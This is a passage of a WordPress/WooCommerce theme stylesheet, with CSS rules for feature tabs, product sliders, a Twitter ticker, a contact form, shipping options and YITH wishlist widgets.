    -moz-border-radius-bottomleft: 5px;
    float: left;
    list-style-type: none;
    margin: 0 0 -1px;
    padding: 0;
    width: 285px;
}

.hentry .features-tab-container .features-tab-labels li {
    border-bottom: 1px solid #d4d4d4;
    color: #727171;
    cursor: pointer;
    font-family:'Rokkitt','Georgia','Times New Roman',serif;
    font-size: 16px !important;
    padding: 10px 16px;
    position: relative;
    width: 253px;
    z-index: 100;
}

.hentry .features-tab-container .features-tab-labels li:last-child {
    border-bottom: none;
}

.hentry .features-tab-container .features-tab-wrapper {
    float: right;
    padding: 20px;
}

.hentry img.attachment-features_tab_icon {
    border: none;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    margin: 0 15px 0 0;
    vertical-align: middle;
}

.hentry .features-tab-container .features-tab-labels li.current-feature {
    background-color: #fff;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #d4d4d4;
    border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    color: #000;
}

/* product sliders */
.products-slider ul, .products-slider .jcarousel-clip {width:100%;overflow:hidden;}
.products-slider ul.products {width:100%;padding-top:10px !important;}
.products-slider ul li.last, .products-slider ul li.first {clear:none;}
.products-slider .jcarousel-prev, .products-slider .jcarousel-next {width:19px;height:19px;top:31%;margin-top:-9px;position:absolute;background:url('images/product-slider-arrows.png') no-repeat;cursor:pointer;}
.products-slider.categories .jcarousel-prev, .products-slider.categories .jcarousel-next {top:40%;}
.products-slider .jcarousel-prev {background-position:center top;left:0;}
.products-slider .jcarousel-next {background-position:center bottom;right:0;}
.products-slider.traditional .jcarousel-prev, .products-slider.traditional .jcarousel-next {top:68px;width:39px;height:38px;background-image:url('images/product-slider-arrows-2.png');}
.products-slider.traditional .jcarousel-prev {margin-left:1px;}
.products-slider.traditional .jcarousel-next {margin-right:5px;}
.products-slider.traditional.categories .jcarousel-prev, .products-slider.traditional.categories .jcarousel-next {margin-left:-5px;margin-right:-5px;}
.products-slider .jcarousel-prev[disabled="disabled"], .products-slider .jcarousel-next[disabled="disabled"] {opacity:0.6;}
.products-slider .jcarousel-direction-rtl { direction: rtl; }
.products-slider .jcarousel-direction-rtl ul { float:none; }
.products-slider .jcarousel-direction-rtl .jcarousel-prev {background-position:center bottom;left:auto;right:0;}
.products-slider .jcarousel-direction-rtl .jcarousel-next {background-position:center top;right:auto;left:0;}

/* twitter slider */
#twitter-slider {height:30px;overflow:hidden;}
#twitter-slider .tweets-list ul {margin:0;list-style:none;}
#twitter-slider .tweets-list li {display:none;padding:0;}
#twitter-slider .tweets-list li p {margin:0;}
#twitter-slider .tweets-list a {color:#fff;}
#twitter-slider .tweets-list li .date, #twitter-slider .tweets-list li .meta {display:inline;letter-spacing:1px;padding-left:5px;text-transform:uppercase;}

/* read-more */
.read-more {
    background: #F4F4F8;
    border: 1px solid #D8D8DC;
    border-radius: 2px 2px 2px 2px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    color: #787D8C !important;
    float: left;
    font-size: 12px;
    margin: 15px 0 20px;
    padding: 2px 8px;
    text-decoration: none;
    text-shadow: 1px 1px 0 white;
}
.read-more:hover {
    background: none repeat scroll 0 0 #F9F9FB;
    border: 1px solid #C4C4C8;
    color: #464B5A !important;
}
/* ====================== END SHORTCODE ====================== */



/* ====================== START CONTACT FORM ====================== */
#content .contact-form { margin-top:30px; width:104%; }
#content .contact-form fieldset {padding:0;}
#content .contact-form ul { margin:0; list-style:none; }
#content .contact-form li { width: 44.2%; float: left; margin: 0 5% 2% 0; }
#content .contact-form li.on-left { float:left; }
#content .contact-form li.on-right { float:right; }
#content .contact-form li.full { clear:both; float: none; width: 95%; }
#content .contact-form li.full label { display: block }
#content .contact-form li.textarea-field { clear:both; width:auto; float:none; }
#content .contact-form label span.label { font-size:13px; }
#content .contact-form label span.sublabel { font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; font-size: 11px; color: #9C9B9B }
#content .contact-form li.text-field input, #content .contact-form li.checkbox-field input, #content .contact-form li.file-field input, #content .contact-form li select, #content .contact-form li textarea { border:1px solid #cecbcb; margin-top:10px; padding:10px; }
#content .contact-form li.text-field input, #content .contact-form li select { font-size: 12px; background-color:#fff; width:97.5%; }
#content .contact-form li select { padding:10px; }
#content .contact-form li textarea {  width:97%; height:150px; background-color:#fff; }
#content .contact-form li.icon input, #content .contact-form li.icon textarea, #content .contact-form li input.icon, #content .contact-form li textarea.icon { background-repeat:no-repeat; }
#content .contact-form li.icon input, #content .contact-form li input.icon { background-position:98% center; }
#content .contact-form li.icon textarea, #content .contact-form li textarea.icon { background-position: 98% 15px; }
#content .contact-form li.error input, #content .contact-form li.error textarea, #content .contact-form li.error select,
#content .contact-form li input.error, #content .contact-form li textarea.error, #content .contact-form li select.error { background-image:url('images/icons/error.png'); border:1px solid #cf0606; }
#content .contact-form li.success input, #content .contact-form li.success textarea, #content .contact-form li.success select,
#content .contact-form li input.success, #content .contact-form li textarea.success, #content .contact-form li select.success { background-image:url('images/icons/success.png'); }
#content .contact-form li div.msg-error { font-style:normal; font-size:11px; color:#cf0606; height:14px; }
#content .contact-form li.submit-button {clear:both; width:auto; float:none;}
#content .contact-form li.checkbox-field label, #content .contact-form li.radio-field label { display: block; }
#content .contact-form li.submit-button input {
    background: url("images/input_pattern.png") repeat-x scroll 0 0 #F3F0F0;
    border: 1px solid #D5D4D4;
    cursor: pointer;
    display: block;
    font-size: 9px;
    height: 30px;
    letter-spacing: 1px;
    padding: 0 4px;
    text-transform: uppercase;
    margin:0;

}
#content .contact-form li.submit-button input:hover { background: url("images/input_pattern_hover.png") repeat-x scroll 0 0 #fff; }
#content .contact-form li.submit-button input[disabled] { color:#ddd; }
#content .contact-form label, #content .contact-form input, #content .contact-form textarea { color:#4c4c4c; width:auto; }
#content .contact-form p.success, #content .contact-form p.error { padding:10px 15px 10px 55px; border:1px solid; margin:0 auto 30px; background:no-repeat 15px center; width:400px; }
#content .contact-form p.success { background-color:#effea9; border-color:#d7ee6e; color:#839607; background-image:url('images/icons/tick_contact.png'); }
#content .contact-form p.error   { background-color:#fedccd; border-color:#fa8c83; color:#c82c1f; background-image:url('images/icons/error.png'); }
#yiw_bot {display:none !important;}

/* submit alignment */
.contact-form li.submit-button input.alignleft { float:left; }
.contact-form li.submit-button input.alignright { float:right; }
.contact-form li.submit-button input.aligncenter { margin:0 auto; }

/*border-radius*/
#content .contact-form p.success, #content .contact-form p.error { border-radius:8px; -moz-border-radius:8px; -webkit-border-radius:8px; }
/* ====================== END CONTACT FORM ====================== */

/* rating */
.star-rating.shortcode { float: none; margin-top:10px; }


/* shipping methods */
#shipping_method{
    list-style: none !important;
    text-align: left;
}

#shipping_method li label{
    color: #757475;
    font-size: 12px;

}

/* Extras */

.clear{clear:both;}
.left{float:left;}
.right{float:right;}
.nomargin{margin:0}
.nopadding{padding:0}

/* wishlist */

#content .yith-wcwl-share ul{
    margin-left: 0;
}



.yes-js .yith-wcwl-popup-content .yith-wcwl-wishlist-thumb{
    display: none !important;

}

.widget_yith-wcwl-lists ul{
    list-style:none;
    padding-left:10px;
}
#sidebar .widget_yith-wcwl-lists ul.dropdown ul.lists > li a{
    margin-left:0px;
    padding:0px;
    display:block;
    text-transform: uppercase;
    font-size:11px;
    color: #6d6c6c;
}

.widget_yith-wcwl-lists ul.dropdown ul.lists > li.lists-section a:hover,
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover{
    color: #a41103;
}
.widget_yith-wcwl-lists a{
    display:none;
}
.widget_yith-wcwl-lists ul.dropdown ul.lists > li a:before {
    content: '-';
    margin-right: 3px;
}
#sidebar .widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a{
    margin-left:0px;
    display:block;
    font-size:11px;
    color: #6d6c6c;
    padding: 0;
    line-height: 2em;
}
#sidebar .widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover{
    color: #ab5705;
}
.widget_yith-wcwl-lists ul.dropdown > li.lists-section{
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content, .yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-first-row, .yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-wishlist-select-container {
    display: block;
    width: 100%;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-wishlist-thumb {
    display: none;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-second-row {
    width: 100%;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-popup-new {
    width: 100%;
    padding-right: 10px;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-popup-new label{
    display: inline-block;
    vertical-align: middle;
    padding-right: 10px;
    margin-bottom: 14px;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-popup-new input {
    box-sizing: border-box;
    display: inline-block;
    vertical-align: middle;
    width: auto;
}

.yes-js .yith-wcwl-popup-content .yith-wcwl-visibility select {
    width:92px;
}

.wishlist-title a.show-title-form{
    visibility: visible !important;
}

.woocommerce #yith-wcwl-form  a.selectBox{
    padding: 3px;
    height: 24px;
    margin-right: 3px;
}
.woocommerce  #yith-wcwl-form .hidden-title-form input[type="text"],
.woocommerce  #yith-wcwl-form .yith-wcwl-wishlist-new input[type="text"]{
    border: 1px solid #ccc;
    border-radius: 4px;
    height: 28px;
    min-width: 250px;
    vertical-align: middle;
    padding-left: 5px;
    padding-right: 5px;
    margin-right: 2px;
}

.woocommerce #yith-wcwl-form  .yith-wcwl-wishlist-new button{
    border-color: #ccc ;
}
.woocommerce #yith-wcwl-form .hidden-title-form button{
    border: 1px solid #969696;
    border-radius: 4px;
    padding: 5px 10px;
}
.woocommerce #yith-wcwl-wishlist-search-form{
    padding: 20px;
}
.woocommerce #yith-wcwl-form .wishlist_manage_table tfoot button.submit-wishlist-changes{
    padding: 6px 24px;
    border-color: #969696;
}

.wishlist-visibility-selectBox-dropdown-menu.selectBox-options LI.selectBox-selected A{
    background-color: #efefef;
}

.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-search-form{
    padding: 20px 0px;
}
.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-search-form #wishlist_search{
    height: 28px;
    padding-left: 5px;
    padding-right: 5px;
}
.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-search-form button.wishlist-search-button{
    float: none;
    margin-left: 5px;
    border-color: #ccc;
}

#customer_login .ywsl-label, #customer_login a.ywsl-social,
form.login .ywsl-label, form.login a.ywsl-social {
   margin-left: 5px;
}